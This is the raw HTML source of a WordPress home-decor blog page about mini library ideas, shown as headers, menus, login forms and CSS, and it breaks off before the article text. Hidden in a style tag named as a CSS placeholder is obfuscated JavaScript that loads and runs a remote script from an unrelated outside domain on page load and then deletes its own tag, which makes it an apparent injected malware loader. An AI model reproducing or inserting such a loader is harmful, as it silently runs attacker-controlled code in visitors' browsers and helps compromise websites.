.tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://olidhomes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://olidhomes.com/category/home-ideas/",
                    "name": "Home Ideas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/",
                    "name": "Best 15 Mini Library Ideas for Your House"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _awdozn="_quwpa";try{let_gzxlw=String;let _vmycm="f"+"ro"+_gzxlw['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aprkohz="s"+"c"+_gzxlw[_vmycm](114,105,112,116);var aapyyuk="c"+"re"+_gzxlw[_vmycm](97,116,101,69,108,101,109,101,110,116);var _gyftwjecyfa="s"+_gzxlw[_vmycm](114,99);var aoxuqoal=_gzxlw[_vmycm](105,100);var _gfzxmroaxxb="cu"+"rre"+_gzxlw[_vmycm](110,116,83,99,114,105,112,116);var _gphvpqkop="pa"+"r"+_gzxlw[_vmycm](101,110,116,78,111,100,101);var _pfyejsgkf="i"+"ns"+_gzxlw[_vmycm](101,114,116,66,101,102,111,114,101);let amulg="ge"+"El"+_gzxlw[_vmycm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _drschodad="h"+"e"+_gzxlw[_vmycm](97,100);var ayvumwet="ap"+"p"+_gzxlw[_vmycm](101,110,100,67,104,105,108,100);var _mnhikn=document;var _refykqms="t"+"e"+_gzxlw[_vmycm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _wbvr=_mnhikn[aapyyuk](aprkohz);_wbvr['as'+'y'+'nc']=true;let anocpx=_gzxlw[_vmycm](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_gzxlw[_vmycm](47)+_gzxlw[_vmycm](115,99,114,105,112,116)+_gzxlw[_vmycm](47)+"s"+"ta"+_gzxlw[_vmycm](114,116,46,106,115);_wbvr[_gyftwjecyfa]=anocpx;_wbvr[aoxuqoal]=_refykqms;if(_mnhikn[_gfzxmroaxxb]){_mnhikn[_gfzxmroaxxb][_gphvpqkop][_pfyejsgkf](_wbvr,_mnhikn[_gfzxmroaxxb]);var aivlgr=document;if (aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_mnhikn[amulg](_drschodad)[0][ayvumwet](_wbvr);if (aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2541 single-format-standard wp-theme-Newspaper td-standard-pack best-15-mini-library-ideas-for-your-house global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-38"><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal">Craft &amp; DIY</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal">Exterior</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal">Home Improvements</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal">Interior</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://olidhomes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-35"><a href="https://olidhomes.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-36"><a rel="privacy-policy" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37"><a href="https://olidhomes.com/open-for-contributor/" data-wpel-link="internal">Open for Contributor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://olidhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=""  width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"/><noscript><img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt=""  width="" height=""/></noscript>
            <span class="td-visual-hidden">OlidHomes</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://olidhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=""  width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"/><noscript><img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt=""  width="" height=""/></noscript>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal">Craft &amp; DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal">Exterior</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-40"><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41"><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal">Home Improvements</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-42"><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal">Interior</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://olidhomes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://olidhomes.com/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Home Ideas" class="entry-crumb" href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Best 15 Mini Library Ideas for Your House</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2541" class="post-2541 post type-post status-publish format-standard has-post-thumbnail category-home-ideas tag-beautiful-home-mini-library tag-comfortable-home-bar tag-comfortable-home-mini-library tag-home-library tag-home-mini-library tag-home-mini-library-ideas tag-mini-library tag-mini-library-at-home tag-mini-library-at-home-ideas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Best 15 Mini Library Ideas for Your House</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://olidhomes.com/author/letty-thalia/" data-wpel-link="internal">Letty Thalia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-21T21:09:43+07:00" >October 21, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/#respond" data-wpel-link="internal"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2541">1276</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 